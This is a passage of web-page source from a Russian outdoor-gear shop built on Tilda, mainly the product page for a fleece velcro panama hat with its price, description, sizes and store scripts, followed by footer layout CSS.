									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275169095">Бусины G-10</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksmasterkey"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="15">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275184430"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275184430">Ключницы</div>
								</div>
							</div>
												</a>
											</div>
							</div>
		</div>
	</div>
</div>


<script>
	t_onReady(function() {
		t_onFuncLoad('t966_divideMenu', function(){
			t966_divideMenu('571486927', '4');
		});
	});
</script>


	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t966_init', function() {
				t966_init('571486927');
			});
		});
	</script>
	

<style>
			/* using styles from data-attribute for the case when submenu is attached to main menu through DOM manipulation */
		.t966__tooltip-menu[data-style-from-rec='571486927'] {
			background-color:#ffffff;			max-width:600px;			border-radius:3px;					}
	
	
	
	
	#rec571486927 .t966__content {
		background-color: #ffffff;
		border-radius:3px;	}

			#rec571486927 .t966__tooltip-menu-corner {
			background-color: #ffffff;
			top: -6.5px;
			border-color: #eee;
			border-width: 0;
			border-style: none;
		}
	  
	
	#rec571486927 .t966__tooltip-menu {
		max-width:600px;
	}
</style>



<style>
				</style>

                                                        
            <style>.t966__tooltip-menu[data-style-from-rec="571486927"] {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>

</div>
<!--/header-->


<style>
    /* fix for hide popup close panel where product header set */
    .t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
        display: none !important;
    }
</style>

<!-- /product header -->

<div id="rec501035242" class="r t-rec" style="background-color:#ffffff;" data-bg-color="#ffffff">
    <div class="t-store t-store__prod-snippet__container">

        
                <div class="t-store__prod-popup__close-txt-wr" style="position:absolute;">
            <a href="https://dyag.shop/man" class="js-store-close-text t-store__prod-popup__close-txt t-descr t-descr_xxs" style="color:#000000;">
                More products
            </a>
        </div>
        
        <a href="https://dyag.shop/man" class="t-popup__close" style="position:absolute; background-color:#ffffff">
            <div class="t-popup__close-wrapper">
                <svg class="t-popup__close-icon t-popup__close-icon_arrow" width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M10.4142136,5 L11.8284271,6.41421356 L5.829,12.414 L23.4142136,12.4142136 L23.4142136,14.4142136 L5.829,14.414 L11.8284271,20.4142136 L10.4142136,21.8284271 L2,13.4142136 L10.4142136,5 Z" fill="#000000"></path></svg>
                <svg class="t-popup__close-icon t-popup__close-icon_cross" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>
            </div>
        </a>
        
        <div class="js-store-product js-product t-store__product-snippet" data-product-lid="321972086151" data-product-uid="321972086151" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="productID" content="321972086151" />

            <div class="t-container">
                <div>
                    <meta itemprop="image" content="https://static.tildacdn.com/stor3439-3636-4436-b637-343039366361/93259509.jpg" />
                    <div class="t-store__prod-popup__slider js-store-prod-slider t-store__prod-popup__col-left t-col t-col_6">
                        <div class="js-product-img" style="width:100%;padding-bottom:75%;background-size:cover;opacity:0;">
                        </div>
                    </div>
                    <div class="t-store__prod-popup__info t-align_left t-store__prod-popup__col-right t-col t-col_6">

                        <div class="t-store__prod-popup__title-wrapper">
                            <h1 class="js-store-prod-name js-product-name t-store__prod-popup__name t-name t-name_xl" itemprop="name" style="font-weight:700;">Панама из флиса с велкро</h1>
                            <div class="t-store__prod-popup__brand t-descr t-descr_xxs" >
                                                            </div>
                            <div class="t-store__prod-popup__sku t-descr t-descr_xxs">
                                <span class="js-store-prod-sku js-product-sku" translate="no" >
                                    
                                </span>
                            </div>
                        </div>

                                                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display:none;">
                            <meta itemprop="serialNumber" content="321972086151" />
                                                        <meta itemprop="price" content="1950.00" />
                            <meta itemprop="priceCurrency" content="RUB" />
                                                        <link itemprop="availability" href="http://schema.org/InStock">
                                                    </div>
                        
                                                
                        <div class="js-store-price-wrapper t-store__prod-popup__price-wrapper">
                            <div class="js-store-prod-price t-store__prod-popup__price t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;">
                                                                <div class="js-product-price js-store-prod-price-val t-store__prod-popup__price-value" data-product-price-def="1950.0000" data-product-price-def-str="1950,00">1950,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                            <div class="js-store-prod-price-old t-store__prod-popup__price_old t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;display:none;">
                                                                <div class="js-store-prod-price-old-val t-store__prod-popup__price-value"></div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                        </div>

                        <div class="js-product-controls-wrapper">
                        </div>

                        <div class="t-store__prod-popup__links-wrapper">
                                                    </div>

                                                <div class="t-store__prod-popup__btn-wrapper"   tt="BUY NOW">
                                                        <a href="#order" class="t-store__prod-popup__btn t-store__prod-popup__btn_disabled t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;">
                                <table style="width:100%; height:100%;">
                                    <tbody>
                                        <tr>
                                            <td class="js-store-prod-popup-buy-btn-txt">BUY NOW</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                                                    </div>
                        
                        <div class="js-store-prod-text t-store__prod-popup__text t-descr t-descr_xxs" >
                                                    <div class="js-store-prod-all-text" itemprop="description">
                                Панама обеспечивает максимальный комфорт благодаря внешней флисовой ткани и внутренней подкладке из синтетической ткани аналога кулмакса. Она эффективно отводит влагу и позволяет коже головы дышать, делая панаму идеальным аксессуаром для любой погоды.<br /><br />Плотность&nbsp;280г/м2<br /><br />Размеры:<br />S (54-56)<br />M (56-58)<br />L (58-60)                            </div>
                                                                            <div class="js-store-prod-all-charcs">
                                                                                                                        <p class="js-store-prod-charcs">Тип: Одежда</p>
                                                                                                                            <p class="js-store-prod-charcs">Для кого: Мужчинам</p>
                                                                                                                                                                            </div>
                                                </div>

                    </div>
                </div>

                            </div>
        </div>
                <div class="js-store-error-msg t-store__error-msg-cont"></div>
        <div itemscope itemtype="http://schema.org/ImageGallery" style="display:none;">
                                                                                                                                                                                                                                                                                                            </div>

    </div>

                        
                        
    
    <style>
        /* body bg color */
        
        .t-body {
            background-color:#ffffff;
        }
        

        /* body bg color end */
        /* Slider stiles */
        .t-slds__bullet_active .t-slds__bullet_body {
            background-color: #222 !important;
        }

        .t-slds__bullet:hover .t-slds__bullet_body {
            background-color: #222 !important;
        }
        /* Slider stiles end */
    </style>
    

            
        
    <style>
        

        

        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
        <style>
    
                                    
        </style>
    
    
    <div class="js-store-tpl-slider-arrows" style="display: none;">
                


<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left">
  <div class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                <desc>Left</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>
<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right">
  <div class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <desc>Right</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>    </div>

    
    <script>
        t_onReady(function() {
            var tildacopyEl = document.getElementById('tildacopy');
            if (tildacopyEl) tildacopyEl.style.display = 'none';

            var recid = '501035242';
            var options = {};
            var product = {"uid":321972086151,"rootpartid":9694309,"title":"Панама из флиса с велкро","text":"Панама обеспечивает максимальный комфорт благодаря внешней флисовой ткани и внутренней подкладке из синтетической ткани аналога кулмакса. Она эффективно отводит влагу и позволяет коже головы дышать, делая панаму идеальным аксессуаром для любой погоды.<br \/><br \/>Плотность&nbsp;280г\/м2<br \/><br \/>Размеры:<br \/>S (54-56)<br \/>M (56-58)<br \/>L (58-60)","price":"1950.0000","gallery":[{"img":"https:\/\/static.tildacdn.com\/stor3439-3636-4436-b637-343039366361\/93259509.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3461-6363-4538-a530-326539646532\/32361562.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3731-3930-4133-b539-353032306435\/43206640.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3331-3231-4162-b365-333731383666\/98957214.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6466-6465-4961-b439-313137633136\/77081006.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6264-3531-4336-a430-656436366461\/23811111.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3433-3437-4830-b338-396434386163\/47377629.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6131-3565-4037-b566-336363383335\/13881855.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6531-6532-4331-b537-343435616237\/78989589.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3135-3635-4837-a333-336531336265\/62266636.jpg"}],"sort":1025700,"portion":0,"newsort":0,"json_chars":"[{\"title\": \"Тип\", \"value\": \"Одежда\"}, {\"title\": \"Для кого\", \"value\": \"Мужчинам\"}]","externalid":"RSd3bR0K0lJ0AIc3x0Ap","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"serverid":"master","servertime":"1744831926.8464","parentuid":"","editions":[{"uid":321972086151,"price":"1 950.00","priceold":"","sku":"","quantity":"","img":"https:\/\/static.tildacdn.com\/stor3439-3636-4436-b637-343039366361\/93259509.jpg"}],"characteristics":[{"title":"Тип","value":"Одежда"},{"title":"Для кого","value":"Мужчинам"}],"properties":[{"title":"Цвет","params":{"type":"single"},"sort":1,"values":"Черный\nОранжевый\nМультикам"},{"title":"Размер","params":{"type":"single"},"sort":2,"values":"S\nM\nL"}],"partuids":[348444583321,933695113681,331719708111],"url":"https:\/\/dyag.shop\/man\/tproduct\/501035242-321972086151-panama-iz-flisa-s-velkro"};

            // draw slider or show image for SEO
            if (window.isSearchBot) {
                var imgEl = document.querySelector('.js-product-img');
                if (imgEl) imgEl.style.opacity = '1';
            } else {
                
                var prodcard_optsObj = {
    hasWrap: false,
    txtPad: '',
    bgColor: '',
    borderRadius: '',
    shadowSize: '0px',
    shadowOpacity: '',
    shadowSizeHover: '',
    shadowOpacityHover: '',
    shadowShiftyHover: '',
    btnTitle1: '',
    btnLink1: 'popup',
    btnTitle2: '',
    btnLink2: 'popup',
    showOpts: false};

var price_optsObj = {
    color: '',
    colorOld: '',
    fontSize: '',
    fontWeight: '400'
};

var popup_optsObj = {
    columns: '6',
    columns2: '6',
    isVertical: '',
    align: '',
    btnTitle: 'BUY NOW',
    closeText: 'More products',
    iconColor: '#000000',
    containerBgColor: '#ffffff',
    overlayBgColorRgba: 'rgba(255,255,255,1)',
    popupStat: '/tilda/popup/rec501035242/opened',
    popupContainer: '',
    fixedButton: false,
    mobileGalleryStyle: ''
};

var slider_optsObj = {
    anim_speed: '',
    arrowColor: '#000000',
    videoPlayerIconColor: '',
    cycle: '',
    controls: 'arrowsthumbs',
    bgcolor: '#ebebeb'
};

var slider_dotsOptsObj = {
    size: '',
    bgcolor: '',
    bordersize: '',
    bgcoloractive: ''
};

var slider_slidesOptsObj = {
    zoomable: true,
    bgsize: 'cover',
    ratio: '1'
};

var typography_optsObj = {
    descrColor: '',
    titleColor: ''
};

var default_sortObj = {
    in_stock: false};

var btn1_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#ffffff;background-color:#000000;';
var btn2_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#000000;border:1px solid #000000;';

var options_catalog = {
    btn1_style: btn1_style,
    btn2_style: btn2_style,
    storepart: '348444583321',
    prodCard: prodcard_optsObj,
    popup_opts: popup_optsObj,
    defaultSort: default_sortObj,
    slider_opts: slider_optsObj,
    slider_dotsOpts: slider_dotsOptsObj,
    slider_slidesOpts: slider_slidesOptsObj,
    typo: typography_optsObj,
    price: price_optsObj,
    blocksInRow: '4',
    imageHover: true,
    imageHeight: '400px',
    imageRatioClass: 't-store__card__imgwrapper_4-3',
    align: 'center',
    vindent: '',
    isHorizOnMob:false,
    itemsAnim: '',
    hasOriginalAspectRatio: false,
    markColor: '#ffffff',
    markBgColor: '#ff4a4a',
    currencySide: 'r',
    currencyTxt: 'р.',
    currencySeparator: ',',
    currencyDecimal: '',
    btnSize: '',
    verticalAlignButtons: false,
    hideFilters: false,
    titleRelevants: '',
    showRelevants: '',
    relevants_slider: false,
    relevants_quantity: '',
    isFlexCols: false,
    isPublishedPage: true,
    previewmode: true,
    colClass: 't-col t-col_3',
    ratio: '1_1',
    sliderthumbsside: '',
    showStoreBtnQuantity: '',
    tabs: '',
    galleryStyle: '',
    title_typo: '',
    descr_typo: '',
    price_typo: '',
    price_old_typo: '',
    menu_typo: '',
    options_typo: '',
    sku_typo: '',
    characteristics_typo: '',
    button_styles: '',
    button2_styles: '',
    buttonicon: '',
    buttoniconhover: '',
};                
                // emulate, get options_catalog from file store_catalog_fields
                options = options_catalog;
                options.typo.title = "font-weight:700;" || '';
                options.typo.descr = "" || '';

                try {
                    if (options.showRelevants) {
                        var itemsCount = '4';
                        var relevantsMethod;
                        switch (options.showRelevants) {
                            case 'cc':
                                relevantsMethod = 'current_category';
                                break;
                            case 'all':
                                relevantsMethod = 'all_categories';
                                break;
                            default:
                                relevantsMethod = 'category_' + options.showRelevants;
                                break;
                        }

                        t_onFuncLoad('t_store_loadProducts', function() {
                            t_store_loadProducts(
                                'relevants',
                                recid,
                                options,
                                false,
                                {
                                    currentProductUid: '321972086151',
                                    relevantsQuantity: itemsCount,
                                    relevantsMethod: relevantsMethod,
                                    relevantsSort: 'random'
                                }
                            );
                        });
                    }
                } catch (e) {
                    console.log('Error in relevants: ' + e);
                }
            }

            
                            options.popup_opts.btnTitle = 'BUY NOW';
                        

            window.tStoreOptionsList = [{"title":"Дополнительные аксессуары","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":21325730,"value":"ChestBag L"},{"id":17441392,"value":"Без аксесуаров"},{"id":17441353,"value":"С органайзером"}]},{"title":"Ручка","params":{"view":"select","hasColor":false,"linkImage":false},"values":[{"id":18179791,"value":"Без ручки"},{"id":19711411,"value":"С боковой ручкой"},{"id":19711507,"value":"С верхними ручками"},{"id":19711510,"value":"С верхними ручками и плечевым ремнём"},{"id":21208139,"value":"С плечевым ремнем"},{"id":18179725,"value":"С ручкой"}]},{"title":"Цвет","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[]},{"title":"Chest Bag L","params":{"view":"select","hasColor":false,"linkImage":false},"values":[]}];

            t_onFuncLoad('t_store_productInit', function() {
                t_store_productInit(recid, options, product);
            });

            // if user coming from catalog redirect back to main page
            if (window.history.state && (window.history.state.productData || window.history.state.storepartuid)) {
                window.onpopstate = function() {
                    window.history.replaceState(null, null, window.location.origin);
                    window.location.replace(window.location.origin);
                };
            }
        });
    </script>
    

</div>

<!-- product footer -->
<!--footer-->
<div id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316600" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490602619" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"      >
<!-- T396 -->
<style>#rec490602619 .t396__artboard {height: 635px; background-color: #3f3535; }#rec490602619 .t396__filter {height: 635px;    }#rec490602619 .t396__carrier{height: 635px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 635px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 804.5px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 724px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 1294.5px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}#rec490602619 .tn-elem[data-elem-id="1662813821683"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 2;
  top:  233px;;
  left:  calc(50% - 600px + 813px);;
  width: 191px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  233px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  431px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  414px;;
    left:  calc(50% - 240px + 210px);;
    width: 151px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  388px;;
    left:  calc(50% - 160px + 0px);;
    width: 173px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1663229202991"] {
  z-index: 3;
  top:  464px;;
  left:  calc(50% - 600px + 923px);;
  width: 441px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663229202991"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  460px;;
    left:  calc(50% - 480px + 686px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  616px;;
    left:  calc(50% - 320px + 240px);;
    width: 367px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  567px;;
    left:  calc(50% - 240px + 192px);;
    width: 300px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  589px;;
    left:  calc(50% - 160px + -17px);;
    width: 330px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821646"] {
  z-index: 4;
  top:  60px;;
  left:  calc(50% - 600px + 20px);;
  width: 80px;
  height: 80px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821646"] .tn-atom {
  border-radius: 90px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    left:  calc(50% - 480px + 10px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  42px;;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  35px;;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  19px;;
    left:  calc(50% - 160px + 0px);;
    width: 87px;
    height: 87px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821651"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 5;
  top:  79px;;
  left:  calc(50% - 600px + 470px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  75px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  43px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  35px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  21px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821655"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 6;
  top:  79px;;
  left:  calc(50% - 600px + 813px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  75px;;
    left:  calc(50% - 480px + 600px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  119px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  105px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  81px;;
    left:  calc(50% - 160px + 90px);;
    width: 262px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821670"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 7;
  top:  200px;;
  left:  calc(50% - 600px + 813px);;
  width: 273px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  197px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  399px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  381px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  358px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821673"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 8;
  top:  200px;;
  left:  calc(50% - 600px + 20px);;
  width: 230px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
  color: #ffffff;
